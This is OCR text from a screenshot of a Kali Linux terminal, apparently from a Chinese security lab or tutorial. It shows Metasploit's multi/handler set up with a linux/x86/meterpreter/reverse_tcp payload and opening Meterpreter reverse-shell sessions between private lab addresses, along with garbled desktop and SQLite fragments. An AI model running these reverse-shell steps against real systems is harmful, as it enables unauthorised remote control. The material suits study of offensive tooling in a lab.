 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~/Desktop/da... × root@kali: ~/Desktop/da... × root@kali: ~/Desktop/da... ×
dayu
restart-vm
tools
mount-
shared-
folders
dayuzico
dayushell
php
---- --------------- -------- -----------
Most Visited Getting Started
SQLite format 3@ ++-�! ��k�5tabledayu1dayu1CREATE TABLE 'dayu1' ('dayu1' INTEGER default '') ������ �1
-��|thZ�;
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAdd
ress?
[*] Started reverse TCP handler on 127.0.0.1:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (179779 bytes) to 192.168.56.128
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 127.0.0.1) at 2020-01-23 08:56:56 -0500
[*] - Meterpreter session 1 closed. Reason: Died
shell
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (861480 bytes) to 192.168.56.128
[*] Meterpreter session 2 opened (192.168.56.103:4444 -> 192.168.56.128:60437) at 2020-01-23 08:58:18 -0500
meterpreter >
Waiting for 192.168.56.128...
大余安全